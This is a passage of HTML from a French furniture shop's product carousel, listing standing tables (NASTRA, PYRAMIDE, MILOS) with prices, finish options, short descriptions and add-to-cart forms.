au choix. Avec tampons..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="390.24"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2318" data-id-product-attribute="88713"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2318-88713-table-mange-debout-ronde-nastra-pietement-colonne-centrale-acier-peint-plateau-stratifie-aspect-bois-chant-pvc-noir.html#/413-redi_dimensions_plateaux-o60_cm/3953-redi_structure_acier_finition-noir_3015_mat/4114-redi_placage_stratifie_2023_2024-chene_naturel_c098_fa" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/86805-home_default/table-mange-debout-ronde-nastra-pietement-colonne-centrale-acier-peint-plateau-stratifie-aspect-bois-chant-pvc-noir.jpg" alt="Table haute ou mange debout NASTRA, piétement peinture polyester, plateau Ø60 et 70 cm., stratifié matière ou aspect bois." data-full-size-image-url="https://www.100chaises.fr/86805-thickbox_default/table-mange-debout-ronde-nastra-pietement-colonne-centrale-acier-peint-plateau-stratifie-aspect-bois-chant-pvc-noir.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tables</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2318-table-mange-debout-ronde-nastra-pietement-colonne-centrale-acier-peint-plateau-stratifie-aspect-bois-chant-pvc-noir.html">Table mange debout ronde NASTRA, piétement colonne...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2318-88713-table-mange-debout-ronde-nastra-pietement-colonne-centrale-acier-peint-plateau-stratifie-aspect-bois-chant-pvc-noir.html#/413-redi_dimensions_plateaux-o60_cm/3953-redi_structure_acier_finition-noir_3015_mat/4114-redi_placage_stratifie_2023_2024-chene_naturel_c098_fa">REDI</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2318-88713-table-mange-debout-ronde-nastra-pietement-colonne-centrale-acier-peint-plateau-stratifie-aspect-bois-chant-pvc-noir.html#/413-redi_dimensions_plateaux-o60_cm/3953-redi_structure_acier_finition-noir_3015_mat/4114-redi_placage_stratifie_2023_2024-chene_naturel_c098_fa">RE-NASTRA-MPA-406108</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2318-88713-table-mange-debout-ronde-nastra-pietement-colonne-centrale-acier-peint-plateau-stratifie-aspect-bois-chant-pvc-noir.html#/413-redi_dimensions_plateaux-o60_cm/3953-redi_structure_acier_finition-noir_3015_mat/4114-redi_placage_stratifie_2023_2024-chene_naturel_c098_fa"> <span class="product-price" content="319.56">319,56&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2318-88664-table-mange-debout-ronde-nastra-pietement-colonne-centrale-acier-peint-plateau-stratifie-aspect-bois-chant-pvc-noir.html#/413-redi_dimensions_plateaux-o60_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4110-redi_placage_stratifie_2023_2024-banian_blanchi_b100_fa" class="color" title="Banian blanchi B100-FA" style="background-image: url(/img/co/4110.jpg)" ><span class="sr-only">Banian blanchi B100-FA</span></a> <a href="https://www.100chaises.fr/2318-88672-table-mange-debout-ronde-nastra-pietement-colonne-centrale-acier-peint-plateau-stratifie-aspect-bois-chant-pvc-noir.html#/413-redi_dimensions_plateaux-o60_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4111-redi_placage_stratifie_2023_2024-banian_noirci_b101_fa" class="color" title="Banian noirci B101-FA" style="background-image: url(/img/co/4111.jpg)" ><span class="sr-only">Banian noirci B101-FA</span></a> <a href="https://www.100chaises.fr/2318-88680-table-mange-debout-ronde-nastra-pietement-colonne-centrale-acier-peint-plateau-stratifie-aspect-bois-chant-pvc-noir.html#/413-redi_dimensions_plateaux-o60_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4113-redi_placage_stratifie_2023_2024-blanc_texture_b070_roc" class="color" title="Blanc texturé B070-ROC" style="background-image: url(/img/co/4113.jpg)" ><span class="sr-only">Blanc texturé B070-ROC</span></a> <a href="https://www.100chaises.fr/2318-88712-table-mange-debout-ronde-nastra-pietement-colonne-centrale-acier-peint-plateau-stratifie-aspect-bois-chant-pvc-noir.html#/413-redi_dimensions_plateaux-o60_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4114-redi_placage_stratifie_2023_2024-chene_naturel_c098_fa" class="color" title="Chêne naturel C098-FA" style="background-image: url(/img/co/4114.jpg)" ><span class="sr-only">Chêne naturel C098-FA</span></a> <a href="https://www.100chaises.fr/2318-88688-table-mange-debout-ronde-nastra-pietement-colonne-centrale-acier-peint-plateau-stratifie-aspect-bois-chant-pvc-noir.html#/413-redi_dimensions_plateaux-o60_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4115-redi_placage_stratifie_2023_2024-chene_iceland_4574" class="color" title="Chêne Iceland 4574" style="background-image: url(/img/co/4115.jpg)" ><span class="sr-only">Chêne Iceland 4574</span></a> <a href="https://www.100chaises.fr/2318-88696-table-mange-debout-ronde-nastra-pietement-colonne-centrale-acier-peint-plateau-stratifie-aspect-bois-chant-pvc-noir.html#/413-redi_dimensions_plateaux-o60_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4116-redi_placage_stratifie_2023_2024-chene_macedoine_c003_fa" class="color" title="Chêne Macedoine C003-FA" style="background-image: url(/img/co/4116.jpg)" ><span class="sr-only">Chêne Macedoine C003-FA</span></a> <a href="https://www.100chaises.fr/2318-88704-table-mange-debout-ronde-nastra-pietement-colonne-centrale-acier-peint-plateau-stratifie-aspect-bois-chant-pvc-noir.html#/413-redi_dimensions_plateaux-o60_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4117-redi_placage_stratifie_2023_2024-chene_marais_c132_selva" class="color" title="Chêne marais C132-SELVA" style="background-image: url(/img/co/4117.jpg)" ><span class="sr-only">Chêne marais C132-SELVA</span></a> <a href="https://www.100chaises.fr/2318-88720-table-mange-debout-ronde-nastra-pietement-colonne-centrale-acier-peint-plateau-stratifie-aspect-bois-chant-pvc-noir.html#/413-redi_dimensions_plateaux-o60_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4118-redi_placage_stratifie_2023_2024-chene_quebec_c105_exm" class="color" title="Chêne Québec C105-EXM" style="background-image: url(/img/co/4118.jpg)" ><span class="sr-only">Chêne Québec C105-EXM</span></a> <a href="https://www.100chaises.fr/2318-88728-table-mange-debout-ronde-nastra-pietement-colonne-centrale-acier-peint-plateau-stratifie-aspect-bois-chant-pvc-noir.html#/413-redi_dimensions_plateaux-o60_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4119-redi_placage_stratifie_2023_2024-chene_sorano_h1137_st12" class="color" title="Chêne Sorano H1137-ST12" style="background-image: url(/img/co/4119.jpg)" ><span class="sr-only">Chêne Sorano H1137-ST12</span></a> <a href="https://www.100chaises.fr/2318-88736-table-mange-debout-ronde-nastra-pietement-colonne-centrale-acier-peint-plateau-stratifie-aspect-bois-chant-pvc-noir.html#/413-redi_dimensions_plateaux-o60_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4121-redi_placage_stratifie_2023_2024-chene_wenge_c047_fa" class="color" title="Chêne Wengé C047-FA" style="background-image: url(/img/co/4121.jpg)" ><span class="sr-only">Chêne Wengé C047-FA</span></a> <a href="https://www.100chaises.fr/2318-88744-table-mange-debout-ronde-nastra-pietement-colonne-centrale-acier-peint-plateau-stratifie-aspect-bois-chant-pvc-noir.html#/413-redi_dimensions_plateaux-o60_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4126-redi_placage_stratifie_2023_2024-marbre_blanc_f105_st15" class="color" title="Marbre blanc F105-ST15" style="background-image: url(/img/co/4126.jpg)" ><span class="sr-only">Marbre blanc F105-ST15</span></a> <a href="https://www.100chaises.fr/2318-88760-table-mange-debout-ronde-nastra-pietement-colonne-centrale-acier-peint-plateau-stratifie-aspect-bois-chant-pvc-noir.html#/413-redi_dimensions_plateaux-o60_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4128-redi_placage_stratifie_2023_2024-noir_texture_n005_roc" class="color" title="Noir texturé N005-ROC" style="background-image: url(/img/co/4128.jpg)" ><span class="sr-only">Noir texturé N005-ROC</span></a> <a href="https://www.100chaises.fr/2318-88768-table-mange-debout-ronde-nastra-pietement-colonne-centrale-acier-peint-plateau-stratifie-aspect-bois-chant-pvc-noir.html#/413-redi_dimensions_plateaux-o60_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4131-redi_placage_stratifie_2023_2024-pin_pasadena_h1486_st36" class="color" title="Pin Pasadena H1486-ST36" style="background-image: url(/img/co/4131.jpg)" ><span class="sr-only">Pin Pasadena H1486-ST36</span></a> <a href="https://www.100chaises.fr/2318-88664-table-mange-debout-ronde-nastra-pietement-colonne-centrale-acier-peint-plateau-stratifie-aspect-bois-chant-pvc-noir.html#/413-redi_dimensions_plateaux-o60_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4110-redi_placage_stratifie_2023_2024-banian_blanchi_b100_fa" class="color" title="Noir 3014 brillant" style="background-image: url(/img/co/3837.jpg)" ><span class="sr-only">Noir 3014 brillant</span></a> <a href="https://www.100chaises.fr/2318-88776-table-mange-debout-ronde-nastra-pietement-colonne-centrale-acier-peint-plateau-stratifie-aspect-bois-chant-pvc-noir.html#/413-redi_dimensions_plateaux-o60_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4135-redi_placage_stratifie_2023_2024-rouille_r049_roc" class="color" title="Rouille R049-ROC" style="background-image: url(/img/co/4135.jpg)" ><span class="sr-only">Rouille R049-ROC</span></a> <a href="https://www.100chaises.fr/2318-88665-table-mange-debout-ronde-nastra-pietement-colonne-centrale-acier-peint-plateau-stratifie-aspect-bois-chant-pvc-noir.html#/413-redi_dimensions_plateaux-o60_cm/3953-redi_structure_acier_finition-noir_3015_mat/4110-redi_placage_stratifie_2023_2024-banian_blanchi_b100_fa" class="color" title="Noir 3015 mat" style="background-image: url(/img/co/3953.jpg)" ><span class="sr-only">Noir 3015 mat</span></a> <a href="https://www.100chaises.fr/2318-88666-table-mange-debout-ronde-nastra-pietement-colonne-centrale-acier-peint-plateau-stratifie-aspect-bois-chant-pvc-noir.html#/413-redi_dimensions_plateaux-o60_cm/3954-redi_structure_acier_finition-argent_3019/4110-redi_placage_stratifie_2023_2024-banian_blanchi_b100_fa" class="color" title="Argent 3019" style="background-image: url(/img/co/3954.jpg)" ><span class="sr-only">Argent 3019</span></a> <a href="https://www.100chaises.fr/2318-88752-table-mange-debout-ronde-nastra-pietement-colonne-centrale-acier-peint-plateau-stratifie-aspect-bois-chant-pvc-noir.html#/413-redi_dimensions_plateaux-o60_cm/3837-redi_structure_acier_finition-noir_3014_brillant/4141-redi_placage_stratifie_2023_2024-marbre_marron_f094_st15" class="color" title="Marbre marron F094-ST15" style="background-image: url(/img/co/4141.jpg)" ><span class="sr-only">Marbre marron F094-ST15</span></a> <a href="https://www.100chaises.fr/2318-88667-table-mange-debout-ronde-nastra-pietement-colonne-centrale-acier-peint-plateau-stratifie-aspect-bois-chant-pvc-noir.html#/413-redi_dimensions_plateaux-o60_cm/3955-redi_structure_acier_finition-gris_fonce_3032_mat/4110-redi_placage_stratifie_2023_2024-banian_blanchi_b100_fa" class="color" title="Gris foncé 3032 mat" style="background-image: url(/img/co/3955.jpg)" ><span class="sr-only">Gris foncé 3032 mat</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2318-88713-table-mange-debout-ronde-nastra-pietement-colonne-centrale-acier-peint-plateau-stratifie-aspect-bois-chant-pvc-noir.html#/413-redi_dimensions_plateaux-o60_cm/3953-redi_structure_acier_finition-noir_3015_mat/4114-redi_placage_stratifie_2023_2024-chene_naturel_c098_fa">Table mange debout ronde pour café, hôtel, restaurant NASTRA-MPA, platine de sol base Ø400 ou 450 mm., colonne tube d'acier Ø60 ou 70 mm. Finition piétement peinture polyester aluminium, gris foncé, noir mat (autre finition piétement possible, suivant palette couleur fabricant ou gamme RAL). Plateau rond Ø600 et 700 mm., type aggloméré épaisseur 22 mm.,...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2318&amp;id_product_attribute=88713" method="post"><input type="hidden" name="id_product" value="2318"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/86805-large_default/table-mange-debout-ronde-nastra-pietement-colonne-centrale-acier-peint-plateau-stratifie-aspect-bois-chant-pvc-noir.jpg"><meta itemprop="name" content="Table mange debout ronde NASTRA, piétement colonne centrale acier peint, plateau stratifié aspect bois, chant PVC noir."/><meta itemprop="url" content="https://www.100chaises.fr/2318-table-mange-debout-ronde-nastra-pietement-colonne-centrale-acier-peint-plateau-stratifie-aspect-bois-chant-pvc-noir.html"/><meta itemprop="description" content="Table mange debout ronde pour café, hôtel, restaurant NASTRA-MPA, platine de sol base Ø400 ou 450 mm., colonne tube d&#039;acier Ø60 ou 70 mm. Finition piétement peinture polyester aluminium, gris foncé, noir mat (autre finition piétement possible, suivant palette couleur fabricant ou gamme RAL). Plateau rond Ø600 et 700 mm., type aggloméré épaisseur 22 mm.,..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="319.56"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2322" data-id-product-attribute="63364"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2322-63364-table-mange-debout-pyramide-pour-chr-pietement-fonte-d-aluminium-peint-plateau-stratifie-couleur-ou-aspect-bois.html#/3455-dita_plaquage_stratifie_bois_couleur_marbre-argent_d92/3476-dita_dimensions_plateaux-o60_cm" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/58728-home_default/table-mange-debout-pyramide-pour-chr-pietement-fonte-d-aluminium-peint-plateau-stratifie-couleur-ou-aspect-bois.jpg" alt="Table mange debout PYRAMIDE pour CHR., piétement fonte d&#039;aluminium peint noir, plateau stratifié couleur argent." data-full-size-image-url="https://www.100chaises.fr/58728-thickbox_default/table-mange-debout-pyramide-pour-chr-pietement-fonte-d-aluminium-peint-plateau-stratifie-couleur-ou-aspect-bois.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tables</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2322-table-mange-debout-pyramide-pour-chr-pietement-fonte-d-aluminium-peint-plateau-stratifie-couleur-ou-aspect-bois.html">Table mange debout PYRAMIDE pour CHR, piétement fonte...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2322-63364-table-mange-debout-pyramide-pour-chr-pietement-fonte-d-aluminium-peint-plateau-stratifie-couleur-ou-aspect-bois.html#/3455-dita_plaquage_stratifie_bois_couleur_marbre-argent_d92/3476-dita_dimensions_plateaux-o60_cm">DITA</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2322-63364-table-mange-debout-pyramide-pour-chr-pietement-fonte-d-aluminium-peint-plateau-stratifie-couleur-ou-aspect-bois.html#/3455-dita_plaquage_stratifie_bois_couleur_marbre-argent_d92/3476-dita_dimensions_plateaux-o60_cm">DITA-PYRAMIDE-A</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2322-63364-table-mange-debout-pyramide-pour-chr-pietement-fonte-d-aluminium-peint-plateau-stratifie-couleur-ou-aspect-bois.html#/3455-dita_plaquage_stratifie_bois_couleur_marbre-argent_d92/3476-dita_dimensions_plateaux-o60_cm"> <span class="product-price" content="341.76">341,76&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2322-63364-table-mange-debout-pyramide-pour-chr-pietement-fonte-d-aluminium-peint-plateau-stratifie-couleur-ou-aspect-bois.html#/3455-dita_plaquage_stratifie_bois_couleur_marbre-argent_d92/3476-dita_dimensions_plateaux-o60_cm" class="color" title="Argent - D92" style="background-image: url(/img/co/3455.jpg)" ><span class="sr-only">Argent - D92</span></a> <a href="https://www.100chaises.fr/2322-63366-table-mange-debout-pyramide-pour-chr-pietement-fonte-d-aluminium-peint-plateau-stratifie-couleur-ou-aspect-bois.html#/3456-dita_plaquage_stratifie_bois_couleur_marbre-blanc_1005/3476-dita_dimensions_plateaux-o60_cm" class="color" title="Blanc - 1005" style="background-image: url(/img/co/3456.jpg)" ><span class="sr-only">Blanc - 1005</span></a> <a href="https://www.100chaises.fr/2322-63368-table-mange-debout-pyramide-pour-chr-pietement-fonte-d-aluminium-peint-plateau-stratifie-couleur-ou-aspect-bois.html#/3457-dita_plaquage_stratifie_bois_couleur_marbre-vert_camouflage_c035/3476-dita_dimensions_plateaux-o60_cm" class="color" title="Vert camouflage - C035" style="background-image: url(/img/co/3457.jpg)" ><span class="sr-only">Vert camouflage - C035</span></a> <a href="https://www.100chaises.fr/2322-63370-table-mange-debout-pyramide-pour-chr-pietement-fonte-d-aluminium-peint-plateau-stratifie-couleur-ou-aspect-bois.html#/3458-dita_plaquage_stratifie_bois_couleur_marbre-chene_clair_4176/3476-dita_dimensions_plateaux-o60_cm" class="color" title="Chêne clair - 4176" style="background-image: url(/img/co/3458.jpg)" ><span class="sr-only">Chêne clair - 4176</span></a> <a href="https://www.100chaises.fr/2322-63372-table-mange-debout-pyramide-pour-chr-pietement-fonte-d-aluminium-peint-plateau-stratifie-couleur-ou-aspect-bois.html#/3459-dita_plaquage_stratifie_bois_couleur_marbre-chene_sombre_4314/3476-dita_dimensions_plateaux-o60_cm" class="color" title="Chêne sombre - 4314" style="background-image: url(/img/co/3459.jpg)" ><span class="sr-only">Chêne sombre - 4314</span></a> <a href="https://www.100chaises.fr/2322-63374-table-mange-debout-pyramide-pour-chr-pietement-fonte-d-aluminium-peint-plateau-stratifie-couleur-ou-aspect-bois.html#/3460-dita_plaquage_stratifie_bois_couleur_marbre-chene_vieilli_4344/3476-dita_dimensions_plateaux-o60_cm" class="color" title="Chêne vieilli - 4344" style="background-image: url(/img/co/3460.jpg)" ><span class="sr-only">Chêne vieilli - 4344</span></a> <a href="https://www.100chaises.fr/2322-63376-table-mange-debout-pyramide-pour-chr-pietement-fonte-d-aluminium-peint-plateau-stratifie-couleur-ou-aspect-bois.html#/3461-dita_plaquage_stratifie_bois_couleur_marbre-creme_435/3476-dita_dimensions_plateaux-o60_cm" class="color" title="Crème - 435" style="background-image: url(/img/co/3461.jpg)" ><span class="sr-only">Crème - 435</span></a> <a href="https://www.100chaises.fr/2322-63378-table-mange-debout-pyramide-pour-chr-pietement-fonte-d-aluminium-peint-plateau-stratifie-couleur-ou-aspect-bois.html#/3462-dita_plaquage_stratifie_bois_couleur_marbre-vert_epicea_e82/3476-dita_dimensions_plateaux-o60_cm" class="color" title="Vert épicéa - E82" style="background-image: url(/img/co/3462.jpg)" ><span class="sr-only">Vert épicéa - E82</span></a> <a href="https://www.100chaises.fr/2322-63380-table-mange-debout-pyramide-pour-chr-pietement-fonte-d-aluminium-peint-plateau-stratifie-couleur-ou-aspect-bois.html#/3463-dita_plaquage_stratifie_bois_couleur_marbre-gris_fonce_f10542/3476-dita_dimensions_plateaux-o60_cm" class="color" title="Gris foncé - F10542" style="background-image: url(/img/co/3463.jpg)" ><span class="sr-only">Gris foncé - F10542</span></a> <a href="https://www.100chaises.fr/2322-63382-table-mange-debout-pyramide-pour-chr-pietement-fonte-d-aluminium-peint-plateau-stratifie-couleur-ou-aspect-bois.html#/3464-dita_plaquage_stratifie_bois_couleur_marbre-hetre_blanchi_4312/3476-dita_dimensions_plateaux-o60_cm" class="color" title="Hêtre blanchi - 4312" style="background-image: url(/img/co/3464.jpg)" ><span class="sr-only">Hêtre blanchi - 4312</span></a> <a href="https://www.100chaises.fr/2322-63384-table-mange-debout-pyramide-pour-chr-pietement-fonte-d-aluminium-peint-plateau-stratifie-couleur-ou-aspect-bois.html#/3465-dita_plaquage_stratifie_bois_couleur_marbre-hetre_naturel_4306/3476-dita_dimensions_plateaux-o60_cm" class="color" title="Hêtre naturel - 4306" style="background-image: url(/img/co/3465.jpg)" ><span class="sr-only">Hêtre naturel - 4306</span></a> <a href="https://www.100chaises.fr/2322-63386-table-mange-debout-pyramide-pour-chr-pietement-fonte-d-aluminium-peint-plateau-stratifie-couleur-ou-aspect-bois.html#/3466-dita_plaquage_stratifie_bois_couleur_marbre-jaune_sambra_j024/3476-dita_dimensions_plateaux-o60_cm" class="color" title="Jaune Sambra - J024" style="background-image: url(/img/co/3466.jpg)" ><span class="sr-only">Jaune Sambra - J024</span></a> <a href="https://www.100chaises.fr/2322-63388-table-mange-debout-pyramide-pour-chr-pietement-fonte-d-aluminium-peint-plateau-stratifie-couleur-ou-aspect-bois.html#/3467-dita_plaquage_stratifie_bois_couleur_marbre-vert_kaki_k003/3476-dita_dimensions_plateaux-o60_cm" class="color" title="Vert kaki - K003" style="background-image: url(/img/co/3467.jpg)" ><span class="sr-only">Vert kaki - K003</span></a> <a href="https://www.100chaises.fr/2322-63390-table-mange-debout-pyramide-pour-chr-pietement-fonte-d-aluminium-peint-plateau-stratifie-couleur-ou-aspect-bois.html#/3468-dita_plaquage_stratifie_bois_couleur_marbre-marron_520/3476-dita_dimensions_plateaux-o60_cm" class="color" title="Marron - 520" style="background-image: url(/img/co/3468.jpg)" ><span class="sr-only">Marron - 520</span></a> <a href="https://www.100chaises.fr/2322-63392-table-mange-debout-pyramide-pour-chr-pietement-fonte-d-aluminium-peint-plateau-stratifie-couleur-ou-aspect-bois.html#/3469-dita_plaquage_stratifie_bois_couleur_marbre-merisier_ambre_4327/3476-dita_dimensions_plateaux-o60_cm" class="color" title="Merisier Ambré - 4327" style="background-image: url(/img/co/3469.jpg)" ><span class="sr-only">Merisier Ambré - 4327</span></a> <a href="https://www.100chaises.fr/2322-63394-table-mange-debout-pyramide-pour-chr-pietement-fonte-d-aluminium-peint-plateau-stratifie-couleur-ou-aspect-bois.html#/3470-dita_plaquage_stratifie_bois_couleur_marbre-jaune_moutarde_g079/3476-dita_dimensions_plateaux-o60_cm" class="color" title="Jaune moutarde - G079" style="background-image: url(/img/co/3470.jpg)" ><span class="sr-only">Jaune moutarde - G079</span></a> <a href="https://www.100chaises.fr/2322-63396-table-mange-debout-pyramide-pour-chr-pietement-fonte-d-aluminium-peint-plateau-stratifie-couleur-ou-aspect-bois.html#/3471-dita_plaquage_stratifie_bois_couleur_marbre-noir_901/3476-dita_dimensions_plateaux-o60_cm" class="color" title="Noir - 901" style="background-image: url(/img/co/3471.jpg)" ><span class="sr-only">Noir - 901</span></a> <a href="https://www.100chaises.fr/2322-63398-table-mange-debout-pyramide-pour-chr-pietement-fonte-d-aluminium-peint-plateau-stratifie-couleur-ou-aspect-bois.html#/3472-dita_plaquage_stratifie_bois_couleur_marbre-rouge_1511/3476-dita_dimensions_plateaux-o60_cm" class="color" title="Rouge - 1511" style="background-image: url(/img/co/3472.jpg)" ><span class="sr-only">Rouge - 1511</span></a> <a href="https://www.100chaises.fr/2322-63400-table-mange-debout-pyramide-pour-chr-pietement-fonte-d-aluminium-peint-plateau-stratifie-couleur-ou-aspect-bois.html#/3473-dita_plaquage_stratifie_bois_couleur_marbre-vert_pomme_9429/3476-dita_dimensions_plateaux-o60_cm" class="color" title="Vert pomme - 9429" style="background-image: url(/img/co/3473.jpg)" ><span class="sr-only">Vert pomme - 9429</span></a> <a href="https://www.100chaises.fr/2322-63402-table-mange-debout-pyramide-pour-chr-pietement-fonte-d-aluminium-peint-plateau-stratifie-couleur-ou-aspect-bois.html#/3474-dita_plaquage_stratifie_bois_couleur_marbre-wenge_4390/3476-dita_dimensions_plateaux-o60_cm" class="color" title="Wengé - 4390" style="background-image: url(/img/co/3474.jpg)" ><span class="sr-only">Wengé - 4390</span></a> <a href="https://www.100chaises.fr/2322-63404-table-mange-debout-pyramide-pour-chr-pietement-fonte-d-aluminium-peint-plateau-stratifie-couleur-ou-aspect-bois.html#/3475-dita_plaquage_stratifie_bois_couleur_marbre-zebrano_4396/3476-dita_dimensions_plateaux-o60_cm" class="color" title="Zébrano - 4396" style="background-image: url(/img/co/3475.jpg)" ><span class="sr-only">Zébrano - 4396</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2322-63364-table-mange-debout-pyramide-pour-chr-pietement-fonte-d-aluminium-peint-plateau-stratifie-couleur-ou-aspect-bois.html#/3455-dita_plaquage_stratifie_bois_couleur_marbre-argent_d92/3476-dita_dimensions_plateaux-o60_cm">Table mange debout&nbsp;PYRAMIDE, pour CHR, piétement base conique en fonte d'aluminium Ø40 cm., colonne tube d'acier Ø4&nbsp;cm., finition peinture noir RAL-9005 (sur demande Blanc RAL-9016 ou autre) avec tampons plastiques de protection des sols. Plateau type MDF, épaisseur 23 mm., dimensions Ø60 et&nbsp;Ø70 cm. Finition plateau stratifié couleur ou aspect bois, chant...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2322&amp;id_product_attribute=63364" method="post"><input type="hidden" name="id_product" value="2322"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/58728-large_default/table-mange-debout-pyramide-pour-chr-pietement-fonte-d-aluminium-peint-plateau-stratifie-couleur-ou-aspect-bois.jpg"><meta itemprop="name" content="Table mange debout PYRAMIDE pour CHR, piétement fonte d&#039;aluminium peint, plateau stratifié couleur ou aspect bois."/><meta itemprop="url" content="https://www.100chaises.fr/2322-table-mange-debout-pyramide-pour-chr-pietement-fonte-d-aluminium-peint-plateau-stratifie-couleur-ou-aspect-bois.html"/><meta itemprop="description" content="Table mange debout&nbsp;PYRAMIDE, pour CHR, piétement base conique en fonte d&#039;aluminium Ø40 cm., colonne tube d&#039;acier Ø4&nbsp;cm., finition peinture noir RAL-9005 (sur demande Blanc RAL-9016 ou autre) avec tampons plastiques de protection des sols. Plateau type MDF, épaisseur 23 mm., dimensions Ø60 et&nbsp;Ø70 cm. Finition plateau stratifié couleur ou aspect bois, chant..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="341.76"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2397" data-id-product-attribute="65294"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2397-65294-table-mange-debout-design-milos-plateau-hpl-rond-ou-carre-pied-4-branches-aluminium-peint-ou-brillant.html#/2712-etal_dimensions_plateaux-o60_cm/2827-etal_compact_couleur-blanc_te140/3542-etal_pietement_aluminium-al_blanc_signalisation_ral_9016" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/62231-home_default/table-mange-debout-design-milos-plateau-hpl-rond-ou-carre-pied-4-branches-aluminium-peint-ou-brillant.jpg" alt="Table mange debout MILOS, plateau HPL 60 blanc, pied aluminium peint blanc." data-full-size-image-url="https://www.100chaises.fr/62231-thickbox_default/table-mange-debout-design-milos-plateau-hpl-rond-ou-carre-pied-4-branches-aluminium-peint-ou-brillant.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tables</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2397-table-mange-debout-design-milos-plateau-hpl-rond-ou-carre-pied-4-branches-aluminium-peint-ou-brillant.html">Table mange debout design MILOS, plateau HPL, rond ou...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2397-65294-table-mange-debout-design-milos-plateau-hpl-rond-ou-carre-pied-4-branches-aluminium-peint-ou-brillant.html#/2712-etal_dimensions_plateaux-o60_cm/2827-etal_compact_couleur-blanc_te140/3542-etal_pietement_aluminium-al_blanc_signalisation_ral_9016">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> 